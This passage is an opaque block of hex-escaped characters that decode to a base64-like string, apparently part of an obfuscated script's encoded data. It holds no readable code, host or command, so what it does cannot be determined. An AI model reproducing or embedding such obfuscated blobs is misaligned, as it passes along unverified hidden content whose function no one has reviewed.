77\x35\x66\x44\x6b\x41\x38\x47\x77\x35\x30\x6d\x4c\x63\x4b\x4c\x62\x38\x4f\x2b\x63\x63\x4b\x66\x77\x72\x55\x32\x48\x38\x4b\x61\x56\x54\x70\x46\x77\x6f\x72\x44\x6a\x56\x44\x43\x6a\x31\x4a\x35\x46\x30\x41\x6c\x4d\x78\x41\x75\x52\x4d\x4b\x46\x77\x35\x4e\x56\x77\x35\x30\x4a\x77\x6f\x54\x43\x74\x4d\x4b\x5a\x62\x45\x6a\x43\x6a\x4d\x4f\x5a\x77\x37\x78\x4d\x55\x53\x54\x44\x67\x73\x4f\x46\x52\x52\x63\x4a\x61\x38\x4f\x46\x4e\x73\x4f\x6e\x49\x6c\x4e\x73\x77\x36\x44\x44\x76\x63\x4f\x4e\x77\x70\x76\x44\x67\x53\x7a\x44\x6e\x38\x4b\x7a\x44\x38\x4f\x74\x57\x46\x6a\x43\x71\x73\x4f\x37\x4c\x30\x37\x43\x71\x54\x48\x44\x75\x79\x59\x72\x53\x63\x4b\x4b\x41\x33\x72\x44\x75\x63\x4b\x70\x4e\x67\x6e\x43\x71\x38\x4b\x7a\x77\x72\x54\x43\x67\x55\x74\x63\x54\x77\x62\x43\x74\x51\x77\x6e\x41\x53\x50\x43\x6d\x53\x4a\x34\x77\x37\x4c\x44\x6f\x47\x45\x69\x64\x73\x4f\x32\x77\x6f\x66\x44\x76\x57\x38\x30\x77\x71\x37\x43\x75\x44\x63\x6f\x61\x63\x4f\x2b\x47\x56\x66\x44\x6c\x45\x52\x31\x4f\x4d\x4f\x77\x77\x6f\x58\x44\x75\x45\x4c\x43\x6d\x6a\x4c\x44\x6b\x73\x4b\x76\x4b\x48\x63\x6b\x47\x4d\x4b\x56\x77\x6f\x70\x71\x48\x38\x4b\x78\x77\x6f\x51\x6d\x4f\x51\x33\x44\x6a\x38\x4b\x49\x77\x71\x59\x46\x77\x35\x5a\x51\x77\x6f\x58\x43\x71\x42\x4e\x62\x77\x6f\x37\x44\x6f\x41\x4e\x39\x4d\x32\x66\x43\x73\x38\x4f\x34\x62\x73\x4f\x39\x77\x37\x39\x56\x77\x72\x6e\x44\x6e\x69\x30\x66\x43\x54\x37\x44\x73\x48\x73\x58\x77\x70\x66\x44\x6b\x6c\x50\x44\x67\x38\x4b\x39\x41\x45\x50\x44\x71\x54\x46\x44\x43\x52\x2f\x43\x6e\x38\x4f\x59\x46\x55\x54\x44\x76\x68\x6e\x43\x72\x6e\x6a\x43\x71\x38\x4f\x39\x5a\x52\x68\x4c\x77\x36\x7a\x44\x68\x73\x4b\x65\x61\x43\x4c\x44\x75\x31\x48\x43\x74\x38\x4b\x65\x77\x35\x46\x6c\x4f\x7a\x33\x43\x6d\x63\x4b\x48\x46\x38\x4f\x59\x77\x71\x48\x43\x6b\x73\x4f\x50\x55\x6b\x37\x43\x72\x54\x74\x37\x46\x67\x51\x36\x41\x51\x4e\x76\x41\x54\x72\x44\x71\x4d\x4f\x75\x46\x63\x4b\x64\x77\x71\x48\x44\x6f\x4d\x4f\x62\x77\x71\x6c\x35\x77\x35\x37\x44\x70\x38\x4b\x54\x55\x57\x7a\x43\x6d\x46\x73\x48\x63\x38\x4b\x6d\x77\x37\x7a\x44\x72\x57\x49\x66\x64\x6e\x66\x43\x72\x6c\x70\x79\x4b\x54\x70\x71\x4b\x53\x48\x44\x6c\x4d\x4f\x51\x77\x34\x2f\x44\x71\x68\x33\x44\x67\x4d\x4b\x48\x53\x77\x54\x43\x70\x56\x41\x4f\x77\x35\x4c\x43\x68\x68\x33\x43\x74\x4d\x4f\x72\x53\x4d\x4b\x4d\x77\x72\x54\x44\x74\x58\x7a\x43\x69\x6c\x6e\x43\x6a\x44\x50\x44\x6c\x47\x35\x73\x44\x79\x6c\x30\x77\x35\x66\x43\x76\x32\x56\x69\x4e\x73\x4b\x39\x77\x71\x4d\x79\x53\x6c\x46\x2b\x77\x72\x73\x44\x77\x37\x49\x48\x4b\x63\x4f\x6e\x55\x73\x4f\x61\x77\x71\x74\x4f\x77\x35\x46\x45\x50\x44\x4c\x44\x6b\x38\x4f\x49\x64\x6d\x72\x44\x6e\x46\x4c\x43\x6d\x41\x68\x43\x4c\x32\x33\x44\x68\x63\x4b\x4c\x77\x34\x2f\x44\x70\x68\x7a\x44\x67\x4d\x4f\x30\x63\x63\x4b\x4b\x77\x34\x6c\x38\x77\x37\x2f\x43\x6f\x58\x63\x54\x4b\x38\x4f\x72\x5a\x73\x4f\x43\x77\x35\x35\x48\x4c\x38\x4f\x55\x48\x4d\x4b\x7a\x77\x70\x31\x6e\x4d\x4d\x4f\x4b\x77\x72\x74\x73\x77\x35\x33\x44\x6e\x63\x4b\x51\x77\x36\x50\x44\x6e\x63\x4b\x58\x59\x73\x4f\x63\x51\x4d\x4b\x56\x77\x6f\x72\x44\x74\x63\x4f\x6f\x4f\x46\x4e\x42\x77\x6f\x74\x75\x77\x70\x45\x74\x62\x73\x4b\x75\x77\x71\x66\x43\x6f\x4d\x4b\x55\x77\x72\x2f\x44\x71\x38\x4b\x47\x45\x63\x4b\x6d\x77\x72\x44\x43\x6e\x73\x4f\x75\x77\x70\x4d\x59\x77\x71\x42\x63\x77\x34\x49\x56\x64\x42\x45\x53\x77\x72\x52\x71\x77\x36\x50\x44\x6d\x63\x4f\x57\x77\x6f\x46\x54\x77\x35\x31\x4c\x77\x71\x6f\x4d\x55\x73\x4b\x39\x41\x38\x4f\x78\x77\x70\x56\x42\x42\x45\x6a\x44\x68\x73\x4b\x63\x52\x73\x4f\x35\x77\x71\x72\x43\x70\x78\x54\x43\x6a\x47\x50\x44\x6c\x63\x4b\x55\x56\x67\x42\x52\x77\x71\x41\x69\x4a\x4d\x4b\x47\x58\x63\x4b\x49\x77\x36\x77\x6f\x49\x73\x4f\x79\x77\x35\x2f\x44\x76\x38\x4f\x51\x77\x34\x6e\x44\x71\x52\x7a\x44\x6b\x4d\x4b\x6f\x77\x34\x2f\x43\x73\x73\x4f\x37\x4b\x77\x58\x43\x74\x41\x70\x37\x77\x71\x72\x44\x72\x63\x4b\x6d\x77\x72\x52\x31\x4d\x63\x4b\x54\x77\x6f\x6c\x69\x77\x70\x58\x44\x6a\x4d\x4f\x32\x77\x37\x6b\x61\x50\x6b\x48\x43\x74\x48\x7a\x43\x73\x38\x4f\x62\x77\x6f\x56\x32\x45\x38\x4b\x38\x77\x70\x67\x7a\x77\x35\x68\x44\x77\x72\x50\x44\x70\x38\x4f\x6b\x77\x37\x39\x38\x77\x6f\x44\x44\x67\x38\x4b\x65\x4a\x32\x48\x44\x6b\x55\x38\x6e\x64\x6b\x73\x35\x77\x70\x6f\x44\x53\x73\x4f\x52\x4a\x68\x63\x65\x49\x73\x4f\x69\x44\x31\x4c\x43\x6d\x51\x5a\x30\x4d\x63\x4b\x6a\x45\x73\x4f\x42\x77\x37\x6e\x43\x68\x67\x5a\x4b\x52\x73\x4f\x54\x64\x51\x50\x44\x70\x30\x72\x43\x76\x6c\x63\x56\x77\x37\x64\x6b\x77\x35\x49\x6b\x77\x70\x4a\x56\x5a\x67\x66\x43\x70\x4d\x4b\x30\x47\x31\x41\x4c\x4d\x38\x4b\x6a\x77\x72\x74\x44\x50\x41\x78\x37\x77\x36\x7a\x43\x75\x43\x62\x44\x6a\x43\x33\x43\x76\x69\x31\x50\x77\x72\x6c\x32\x54\x78\x74\x72\x77\x34\x33\x44\x76\x4d\x4b\x44\x59\x63\x4f\x46\x43\x38\x4b\x35\x57\x48\x6b\x4b\x61\x69\x54\x43\x73\x4d\x4f\x6f\x44\x73\x4f\x32\x56\x38\x4b\x78\x77\x70\x76\x43\x70\x79\x66\x43\x73\x63\x4b\x75\x54\x4d\x4b\x33\x77\x6f\x6a\x44\x6f\x6a\x44\x44\x6b\x7a\x74\x52\x4a\x4d\x4b\x39\x77\x72\x2f\x44\x6b\x4d\x4b\x53\x46\x63\x4b\x50\x77\x6f\x58\x44\x6a\x4d\x4f\x77\x77\x71\x4e\x2f\x50\x63\x4b\x4f\x65\x78\x35\x64\x77\x35\x50\x44\x73\x63\x4b\x4b\x5a\x38\x4b\x6b\x4f\x42\x30\x56\x61\x56\x6e\x44\x6a\x38\x4f\x49\x77\x35\x66\x43\x69\x47\x70\x44\x58\x32\x38\x6e\x66\x38\x4f\x63\x4d\x42\x64\x35\x77\x34\x2f\x43\x6e\x4d\x4b\x46\x4e\x38\x4b\x44\x5a\x33\x66\x43\x6a\x53\x67\x72\x45\x6b\x33\x44\x6a\x78\x46\x74\x77\x36\x4e\x41\x77\x35\x59\x2f\x77\x35\x72\x44\x70\x69\x72\x43\x6e\x45\x34\x6c\x77\x70\x6f\x72\x59\x45\x38\x44\x77\x6f\x46\x67\x58\x63\x4b\x38\x77\x36\x46\x66\x52\x41\x54\x43\x76\x73\x4f\x79\x66\x55\x73\x4e\x54\x73\x4f\x61\x77\x72\x58\x44\x76\x31\x55\x52\x77\x34\x54\x44\x70\x38\x4f\x6c\x49\x4d\x4f\x56\x77\x72\x7a\x44\x6a\x31\x31\x77\x77\x6f\x4d\x72\x77\x37\x58\x43\x70\x6d\x5a\x48\x4a\x57\x2f\x44\x72\x51\x56\x64\x4a\x69\x30\x4e\x77\x36\x58\x43\x73\x38\x4f\x62\x52\x41\x41\x72\x4c\x73\x4b\x63\x63\x57\x44\x44\x74\x48\x4a\x42\x77\x37\x72\x43\x6f\x38\x4b\x6e\x77\x6f\x41\x4a\x77\x36\x6a\x44\x67\x4d\x4f\x77\x65\x4d\x4b\x4b\x77\x71\x66\x44\x6e\x52\x2f\x43\x6f\x73\x4f\x65\x77\x36\x54\x43\x72\x69\x62\x43\x68\x42\x4e\x54\x77\x72\x42\x4c\x77\x36\x6a\x44\x6b\x4d\x4f\x64\x77\x72\x41\x68\x46\x63\x4b\x63\x77\x37\x67\x34\x77\x34\x6a\x43\x68\x4d\x4f\x52\x77\x36\x70\x48\x77\x36\x5a\x31\x77\x71\x6e\x44\x6f\x63\x4b\x74\x77\x71\x38\x43\x4d\x4d\x4f\x66\x77\x70\x62\x43\x67\x63\x4b\x51\x57\x73\x4f\x71\x77\x35\x74\x74\x77\x34\x62\x43\x6d\x31\x33\x44\x6c\x38\x4b\x34\x77\x35\x5a\x6e\x52\x63\x4b\x34\x4b\x4d\x4b\x52\x4c\x73\x4f\x62\x58\x73\x4f\x2b\x77\x71\x37\x43\x76\x45\x2f\x44\x69\x4d\x4b\x73\x77\x70\x63\x50\x77\x34\x39\x75\x44\x63\x4b\x74\x61\x30\x54\x43\x6a\x51\x33\x44\x72\x55\x72\x44\x76\x73\x4f\x7a\x77\x71\x6b\x38\x77\x35\x76\x43\x6a\x73\x4f\x46\x77\x34\x45\x53\x54\x79\x34\x55\x77\x34\x30\x6e\x77\x34\x77\x4e\x45\x38\x4b\x31\x77\x34\x4a\x75\x45\x4d\x4f\x37\x77\x6f\x42\x53\x77\x6f\x37\x43\x69\x79\x77\x41\x61\x57\x7a\x44\x6a\x73\x4f\x58\x4e\x73\x4b\x62\x77\x72\x58\x43\x72\x54\x58\x44\x70\x73\x4f\x52\x62\x63\x4b\x74\x41\x63\x4f\x33\x77\x34\x62\x44\x6e\x38\x4b\x66\x49\x73\x4b\x4e\x41\x7a\x7a\x43\x72\x6e\x7a\x44\x6d\x63\x4f\x46\x77\x72\x76\x43\x74\x44\x66\x43\x75\x54\x54\x44\x76\x67\x70\x70\x4a\x55\x76\x44\x6a\x63\x4f\x30\x77\x6f\x42\x6a\x4c\x79\x76\x43\x6e\x44\x46\x5a\x77\x36\x6b\x6a\x54\x38\x4b\x4f\x77\x6f\x42\x6f\x77\x71\x6e\x44\x6b\x73\x4b\x53\x77\x70\x7a\x43\x6b\x42\x66\x43\x6d\x45\x48\x44\x6c\x73\x4b\x4a\x53\x38\x4b\x71\x77\x36\x6c\x4d\x45\x7a\x51\x73\x77\x37\x56\x46\x77\x72\x67\x56\x61\x63\x4b\x44\x77\x6f\x66\x44\x75\x46\x73\x5a\x43\x38\x4f\x33\x44\x4d\x4f\x6f\x41\x41\x66\x44\x69\x38\x4b\x6e\x77\x6f\x5a\x65\x77\x36\x44\x43\x6d\x63\x4f\x32\x63\x4d\x4b\x51\x5a\x56\x6a\x43\x72\x58\x55\x36\x45\x57\x6f\x45\x4e\x44\x4d\x53\x77\x37\x6a\x43\x6e\x53\x31\x32\x52\x38\x4b\x43\x77\x37\x50\x43\x70\x69\x50\x43\x73\x53\x63\x66\x4a\x45\x6f\x69\x77\x37\x62\x44\x73\x73\x4b\x4a\x53\x73\x4b\x6a\x77\x70\x56\x44\x77\x70\x70\x4e\x77\x35\x58\x43\x67\x73\x4b\x48\x58\x4d\x4b\x5a\x61\x6e\x6f\x71\x61\x69\x78\x46\x77\x35\x52\x4f\x42\x6d\x2f\x43\x71\x6e\x63\x6f\x66\x63\x4f\x73\x77\x37\x6e\x44\x76\x47\x49\x34\x46\x69\x76\x43\x6c\x51\x59\x6a\x77\x70\x45\x69\x77\x36\x38\x78\x77\x70\x45\x53\x77\x70\x70\x79\x77\x37\x54\x44\x6d\x38\x4b\x61\x44\x31\x72\x43\x67\x58\x39\x43\x77\x71\x66\x44\x76\x43\x31\x42\x77\x37\x73\x42\x77\x70\x33\x44\x73\x73\x4f\x4f\x5a\x79\x6f\x31\x77\x34\x74\x57\x44\x68\x74\x56\x66\x47\x46\x7a\x77\x6f\x76\x43\x68\x6c\x52\x36\x46\x52\x77\x51\x77\x72\x6e\x43\x67\x4d\x4b\x6a\x4c\x58\x6c\x68\x77\x71\x2f\x43\x74\x51\x4d\x79\x58\x58\x30\x7a\x77\x70\x6a\x43\x6e\x38\x4b\x6e\x77\x6f\x63\x4c\x77\x6f\x56\x57\x77\x71\x31\x6d\x77\x35\x6e\x43\x6b\x45\x66\x43\x72\x78\x38\x43\x77\x34\x58\x44\x6a\x6d\x41\x50\x77\x37\x2f\x44\x6b\x38\x4f\x53\x77\x70\x58\x44\x76\x63\x4b\x2b\x51\x47\x37\x43\x67\x73\x4b\x74\x77\x34\x6e\x43\x6e\x51\x59\x35\x5a\x63\x4b\x77\x77\x6f\x6a\x44\x6d\x73\x4b\x34\x53\x73\x4f\x62\x77\x35\x54\x43\x68\x63\x4b\x4f\x77\x34\x48\x43\x68\x63\x4f\x71\x4b\x73\x4f\x34\x77\x36\x68\x43\x46\x6b\x72\x43\x6e\x4d\x4f\x74\x77\x35\x42\x43\x77\x35\x58\x44\x6b\x73\x4b\x7a\x57\x57\x6e\x44\x6f\x56\x51\x47\x66\x43\x4e\x66\x77\x35\x49\x31\x64\x79\x2f\x44\x6e\x55\x4e\x34\x44\x78\x78\x72\x77\x35\x2f\x43\x67\x55\x33\x44\x75\x56\x35\x74\x77\x6f\x37\x44\x72\x73\x4b\x36\x47\x6d\x74\x52\x77\x35\x45\x35\x53\x54\x42\x49\x77\x72\x58\x44\x75\x6a\x78\x6e\x44\x51\x58\x44\x6f\x63\x4b\x78\x64\x47\x58\x43\x69\x46\x7a\x43\x70\x4d\x4b\x58\x54\x63\x4b\x39\x77\x71\x76\x43\x73\x63\x4f\x64\x77\x34\x62\x44\x76\x7a\x76\x43\x6b\x73\x4b\x53\x77\x36\x72\x43\x6c\x38\x4b\x38\x77\x34\x56\x69\x54\x57\x4e\x42\x77\x34\x4c\x44\x6a\x63\x4b\x56\x77\x37\x34\x38\x77\x6f\x45\x66\x77\x36\x30\x59\x77\x34\x67\x53\x63\x77\x48\x44\x6e\x30\x66\x43\x75\x32\x2f\x43\x6e\x38\x4f\x57\x4e\x4d\x4b\x55\x63\x46\x64\x62\x77\x37\x30\x31\x77\x71\x4c\x44\x75\x38\x4b\x7a\x77\x70\x46\x58\x55\x38\x4f\x76\x52\x68\x73\x55\x5a\x44\x42\x6c\x77\x34\x33\x44\x74\x44\x50\x43\x75\x73\x4f\x30\x65\x44\x37\x44\x72\x6b\x68\x76\x77\x6f\x70\x67\x77\x6f\x6f\x36\x59\x56\x63\x50\x77\x37\x6a\x44\x6b\x6c\x54\x44\x73\x73\x4f\x75\x77\x37\x51\x59\x53\x38\x4f\x4c\x58\x6a\x72\x44\x70\x31\x50\x44\x6f\x73\x4b\x4e\x77\x35\x5a\x57\x77\x70\x33\x43\x68\x46\x6a\x43\x6c\x63\x4f\x6a\x47\x54\x64\x4b\x61\x31\x46\x31\x64\x63\x4b\x62\x77\x71\x4d\x74\x41\x41\x34\x37\x47\x73\x4f\x69\x77\x72\x4d\x67\x47\x52\x54\x44\x68\x47\x58\x44\x73\x46\x2f\x44\x71\x41\x4c\x43\x67\x6e\x35\x47\x46\x47\x51\x74\x77\x72\x78\x6d\x59\x43\x55\x31\x77\x37\x39\x4f\x49\x38\x4f\x49\x77\x71\x66\x44\x6a\x63\x4f\x6f\x59\x6d\x6e\x43\x71\x73\x4f\x5a\x4c\x41\x38\x59\x77\x71\x6a\x44\x6d\x33\x38\x51\x77\x6f\x6e\x44\x68\x44\x50\x44\x75\x63\x4f\x33\x55\x77\x64\x64\x77\x35\x2f\x44\x68\x41\x42\x58\x45\x73\x4f\x42\x48\x78\x48\x43\x69\x73\x4b\x53\x77\x34\x6a\x44\x6d\x73\x4f\x52\x77\x6f\x2f\x44\x6f\x4d\x4b\x4f\x77\x36\x72\x43\x71\x38\x4b\x62\x77\x72\x62\x44\x73\x79\x33\x44\x76\x47\x7a\x44\x67\x63\x4f\x6a\x77\x37\x72\x43\x6f\x38\x4b\x6e\x77\x36\x63\x46\x42\x63\x4f\x55\x57\x73\x4b\x4e\x77\x35\x35\x33\x77\x6f\x6e\x43\x69\x42\x70\x44\x51\x45\x44\x43\x6c\x73\x4f\x65\x62\x42\x48\x43\x75\x38\x4f\x58\x77\x6f\x78\x6d\x53\x63\x4b\x77\x53\x73\x4b\x63\x77\x37\x42\x51\x49\x73\x4f\x42\x77\x34\x55\x67\x48\x79\x6a\x43\x67\x4d\x4b\x50\x77\x37\x63\x67\x63\x73\x4f\x67\x44\x54\x52\x64\x77\x35\x6e\x43\x76\x78\x56\x47\x66\x4d\x4b\x6f\x47\x41\x78\x42\x77\x70\x49\x73\x55\x38\x4f\x76\x54\x38\x4f\x47\x77\x70\x37\x44\x6e\x47\x2f\x43\x71\x38\x4f\x6c\x77\x36\x74\x4a\x77\x34\x62\x44\x6e\x4d\x4f\x6a\x64\x69\x66\x43\x71\x4d\x4b\x31\x49\x73\x4f\x5a\x77\x6f\x6a\x44\x71\x48\x62\x43\x71\x38\x4b\x4c\x63\x79\x44\x43\x69\x69\x6f\x63\x77\x35\x78\x64\x77\x37\x67\x74\x77\x6f\x72\x43\x75\x68\x49\x6c\x4a\x63\x4b\x62\x77\x35\x64\x2f\x46\x4d\x4f\x64\x4e\x73\x4b\x30\x77\x37\x58\x44\x73\x4d\x4f\x5a\x77\x72\x44\x44\x71\x63\x4f\x73\x62\x33\x76\x43\x67\x30\x4c\x44\x6f\x78\x34\x53\x77\x6f\x35\x44\x46\x38\x4b\x51\x77\x71\x54\x44\x6a\x79\x63\x4b\x77\x71\x48\x44\x70\x4d\x4f\x6d\x77\x71\x66\x43\x75\x33\x50\x43\x68\x6d\x44\x43\x71\x4d\x4b\x47\x77\x35\x78\x4e\x77\x34\x66\x43\x6c\x57\x6e\x43\x75\x57\x34\x61\x54\x4d\x4b\x31\x77\x34\x6a\x43\x74\x56\x6b\x47\x77\x36\x37\x43\x74\x41\x6b\x6a\x55\x4d\x4f\x71\x77\x71\x6e\x43\x6e\x63\x4b\x6c\x58\x6b\x68\x4a\x77\x36\x37\x43\x6b\x78\x77\x69\x77\x35\x7a\x44\x68\x6e\x2f\x43\x72\x38\x4b\x6c\x77\x35\x42\x55\x46\x46\x66\x44\x70\x4d\x4f\x57\x53\x6a\x4a\x35\x77\x72\x64\x34\x53\x38\x4f\x59\x4a\x4d\x4b\x64\x61\x38\x4b\x66\x77\x70\x45\x38\x77\x34\x46\x44\x4f\x33\x78\x41\x52\x57\x54\x44\x6c\x33\x5a\x30\x45\x32\x74\x77\x66\x6a\x37\x44\x6d\x57\x44\x43\x73\x4d\x4f\x50\x77\x36\x50\x43\x69\x52\x72\x44\x68\x63\x4f\x4f\x61\x57\x70\x49\x77\x72\x7a\x44\x67\x38\x4b\x48\x77\x6f\x4e\x30\x77\x71\x58\x43\x72\x73\x4b\x62\x64\x63\x4f\x35\x77\x36\x67\x56\x77\x6f\x44\x44\x74\x42\x35\x6a\x52\x52\x70\x64\x77\x37\x72\x44\x75\x4d\x4f\x58\x65\x31\x31\x70\x52\x4d\x4f\x68\x62\x38\x4f\x67\x45\x73\x4b\x41\x77\x35\x6a\x44\x69\x54\x41\x42\x77\x70\x49\x73\x45\x38\x4b\x66\x77\x70\x76\x43\x6f\x38\x4b\x57\x58\x63\x4b\x6b\x46\x7a\x72\x43\x67\x63\x4b\x2f\x77\x35\x41\x56\x77\x37\x73\x44\x77\x37\x50\x43\x67\x58\x54\x44\x71\x63\x4b\x72\x4d\x4d\x4f\x4a\x66\x6c\x33\x44\x6b\x43\x44\x44\x75\x6b\x4d\x4b\x77\x70\x73\x56\x48\x47\x4a\x78\x65\x46\x4c\x44\x70\x7a\x31\x61\x55\x4d\x4b\x33\x43\x77\x50\x44\x75\x4d\x4f\x72\x66\x4d\x4f\x43\x4a\x54\x6e\x44\x6d\x63\x4f\x66\x46\x4d\x4f\x68\x65\x73\x4b\x56\x77\x37\x72\x44\x67\x52\x52\x35\x77\x37\x46\x64\x77\x36\x51\x51\x42\x4d\x4b\x74\x46\x38\x4b\x4f\x48\x79\x68\x51\x62\x4d\x4b\x46\x43\x6e\x54\x43\x76\x51\x38\x43\x77\x6f\x4a\x76\x77\x35\x52\x53\x77\x70\x4e\x34\x77\x35\x44\x44\x6b\x73\x4b\x33\x77\x72\x37\x44\x71\x4d\x4b\x4e\x77\x71\x50\x43\x67\x6c\x6a\x44\x6c\x45\x67\x75\x77\x72\x49\x50\x77\x6f\x6e\x43\x70\x56\x78\x63\x77\x72\x4d\x62\x4c\x73\x4f\x77\x77\x36\x30\x39\x46\x4d\x4b\x68\x77\x35\x7a\x44\x6b\x7a\x6a\x43\x6c\x54\x2f\x44\x73\x6c\x46\x58\x61\x38\x4f\x79\x41\x58\x63\x4f\x77\x34\x51\x53\x54\x73\x4f\x74\x43\x43\x2f\x43\x72\x6d\x64\x33\x43\x38\x4f\x4d\x77\x36\x56\x5a\x62\x63\x4b\x45\x57\x51\x70\x4c\x4a\x4d\x4b\x58\x65\x73\x4f\x39\x50\x38\x4f\x64\x62\x73\x4b\x38\x77\x36\x76\x44\x74\x51\x54\x43\x6f\x38\x4b\x43\x65\x7a\x67\x53\x5a\x78\x45\x53\x77\x72\x76\x44\x6e\x73\x4f\x71\x77\x70\x63\x30\x44\x55\x44\x44\x71\x51\x77\x32\x77\x70\x76\x43\x72\x43\x67\x75\x64\x4d\x4b\x6c\x77\x34\x51\x53\x62\x69\x34\x39\x77\x70\x70\x45\x77\x71\x6a\x44\x67\x7a\x4d\x49\x44\x63\x4b\x58\x77\x35\x49\x2f\x77\x34\x58\x43\x70\x4d\x4f\x41\x77\x35\x33\x43\x67\x73\x4b\x4f\x77\x6f\x72\x43\x75\x79\x6a\x44\x6f\x6d\x78\x31\x77\x34\x64\x32\x77\x70\x62\x43\x6c\x79\x31\x48\x43\x4d\x4f\x6a\x77\x35\x50\x43\x67\x48\x67\x4f\x52\x73\x4f\x42\x46\x38\x4b\x4e\x4e\x47\x33\x43\x70\x43\x72\x44\x74\x55\x30\x6e\x4c\x67\x59\x4c\x48\x7a\x74\x6d\x77\x36\x62\x44\x75\x73\x4f\x63\x58\x38\x4f\x63\x4f\x4d\x4f\x6b\x47\x6e\x2f\x44\x67\x63\x4b\x6d\x57\x43\x66\x44\x69\x73\x4b\x66\x66\x41\x70\x77\x77\x72\x34\x51\x5a\x38\x4f\x2b\x44\x78\x62\x43\x71\x4d\x4f\x42\x57\x4d\x4f\x34\x77\x36\x4e\x77\x77\x34\x41\x4b\x4c\x43\x42\x54\x77\x71\x72\x43\x69\x73\x4f\x64\x4b\x38\x4b\x53\x4e\x51\x37\x43\x6b\x6e\x76\x44\x76\x38\x4b\x61\x77\x6f\x56\x43\x77\x6f\x76\x44\x76\x67\x42\x6e\x77\x37\x77\x43\x4e\x45\x68\x78\x77\x37\x58\x44\x6f\x63\x4f\x75\x77\x35\x62\x43\x76\x73\x4f\x61\x77\x34\x6f\x74\x77\x72\x62\x44\x70\x45\x70\x51\x77\x37\x6e\x44\x6e\x54\x48\x43\x75\x4d\x4f\x77\x77\x71\x46\x33\x77\x70\x62\x43\x69\x30\x37\x44\x69\x48\x74\x61\x55\x73\x4b\x56\x77\x6f\x73\x71\x63\x79\x72\x43\x71\x4d\x4b\x66\x77\x70\x41\x52\x77\x37\x76\x44\x70\x30\x76\x43\x6d\x53\x7a\x43\x6f\x45\x66\x44\x6b\x6b\x38\x4e\x45\x77\x70\x38\x48\x77\x6e\x43\x71\x48\x6b\x75\x77\x70\x41\x6b\x77\x70\x44\x44\x6e\x46\x6b\x35\x49\x42\x33\x43\x72\x4d\x4b\x32\x77\x35\x31\x72\x77\x71\x66\x43\x6d\x33\x6a\x44\x6e\x43\x39\x36\x77\x71\x4d\x73\x77\x34\x41\x71\x77\x6f\x4c\x43\x72\x63\x4b\x63\x77\x37\x33\x43\x71\x73\x4f\x30\x77\x72\x6b\x4f\x65\x63\x4b\x53\x59\x4d\x4f\x34\x55\x38\x4f\x57\x59\x38\x4b\x76\x44\x44\x45\x6b\x77\x6f\x50\x44\x70\x57\x73\x4c\x77\x70\x66\x44\x6b\x4d\x4b\x30\x4a\x4d\x4b\x67\x77\x37\x48\x43\x6c\x63\x4f\x46\x43\x38\x4f\x6b\x77\x6f\x50\x44\x6b\x6e\x6e\x43\x68\x6a\x4c\x44\x75\x53\x48\x43\x73\x63\x4b\x75\x65\x4d\x4b\x49\x55\x41\x6b\x41\x77\x6f\x72\x43\x6f\x73\x4f\x41\x41\x58\x2f\x44\x6c\x73\x4b\x50\x42\x56\x4e\x63\x77\x72\x67\x49\x77\x35\x52\x63\x52\x57\x63\x4f\x45\x38\x4f\x65\x46\x30\x4c\x44\x76\x63\x4b\x76\x77\x37\x35\x69\x4b\x38\x4b\x31\x55\x47\x49\x32\x43\x38\x4b\x30\x77\x35\x68\x79\x53\x78\x33\x44\x75\x4d\x4f\x52\x4f\x30\x68\x32\x77\x36\x58\x44\x68\x4d\x4f\x55\x77\x6f\x77\x62\x77\x72\x58\x44\x75\x57\x62\x43\x68\x73\x4f\x53\x4a\x6e\x39\x77\x77\x35\x54\x43\x70\x63\x4f\x36\x48\x63\x4b\x65\x45\x6b\x50\x43\x73\x4d\x4b\x4e\x5a\x38\x4f\x66\x58\x78\x35\x62\x4f\x6a\x2f\x44\x6e\x73\x4f\x35\x51\x73\x4b\x31\x77\x72\x41\x4f\x77\x34\x62\x44\x6e\x55\x50\x43\x6e\x51\x55\x34\x4a\x38\x4b\x68\x77\x36\x76\x44\x71\x41\x4d\x34\x77\x72\x73\x45\x77\x71\x51\x65\x77\x34\x44\x44\x6c\x6c\x62\x43\x6e\x4d\x4b\x36\x77\x71\x6e\x43\x71\x6c\x62\x44\x76\x73\x4f\x61\x77\x34\x45\x4d\x77\x34\x76\x44\x74\x4d\x4b\x64\x77\x70\x48\x43\x69\x73\x4b\x43\x43\x38\x4b\x68\x51\x7a\x66\x44\x6e\x6b\x46\x33\x77\x36\x62\x43\x68\x4d\x4f\x78\x77\x70\x73\x30\x77\x71\x45\x33\x77\x6f\x63\x69\x41\x51\x76\x43\x75\x63\x4b\x4c\x54\x4d\x4f\x50\x51\x38\x4f\x38\x47\x45\x78\x65\x50\x67\x67\x45\x77\x34\x48\x44\x67\x44\x6b\x6b\x77\x6f\x33\x43\x72\x79\x73\x47\x77\x34\x6f\x4f\x56\x77\x6e\x43\x75\x38\x4b\x4e\x62\x69\x77\x4c\x4f\x56\x62\x43\x6d\x44\x48\x43\x75\x48\x6a\x43\x6a\x51\x30\x73\x63\x63\x4f\x37\x4a\x32\x56\x39\x77\x35\x52\x47\x77\x71\x5a\x49\x77\x35\x4e\x4a\x57\x63\x4f\x73\x77\x6f\x49\x2b\x77\x37\x62\x43\x6f\x73\x4b\x53\x77\x36\x66\x43\x6c\x31\x39\x5a\x52\x63\x4f\x77\x4c\x7a\x76\x44\x6a\x38\x4b\x43\x5a\x38\x4b\x6d\x77\x6f\x37\x44\x74\x4d\x4b\x35\x77\x71\x59\x66\x56\x43\x73\x79\x56\x4d\x4f\x71\x4f\x4d\x4f\x6d\x49\x38\x4b\x37\x77\x37\x48\x43\x68\x4d\x4b\x2f\x77\x34\x2f\x43\x6a\x33\x67\x46\x4d\x73\x4b\x74\x62\x38\x4f\x2b\x77\x35\x72\x44\x74\x73\x4b\x44\x77\x6f\x66\x44\x71\x73\x4f\x41\x54\x32\x56\x46\x4f\x73\x4f\x6a\x61\x46\x48\x44\x6b\x73\x4b\x74\x77\x6f\x37\x44\x70\x63\x4f\x36\x77\x35\x77\x33\x77\x37\x44\x43\x72\x73\x4b\x49\x77\x70\x77\x6b\x77\x35\x6e\x43\x6f\x73\x4b\x69\x66\x63\x4f\x4b\x77\x35\x72\x43\x76\x4d\x4b\x45\x77\x72\x50\x43\x6f\x4d\x4f\x74\x77\x37\x74\x6c\x77\x36\x63\x4a\x77\x37\x6e\x44\x72\x33\x37\x44\x68\x67\x4e\x4d\x77\x6f\x7a\x43\x6b\x6c\x52\x63\x43\x47\x74\x4f\x77\x37\x37\x43\x76\x73\x4b\x41\x61\x57\x54\x44\x69\x6c\x48\x44\x6a\x6b\x4c\x43\x72\x52\x33\x44\x76\x6a\x5a\x79\x77\x34\x50\x43\x68\x4d\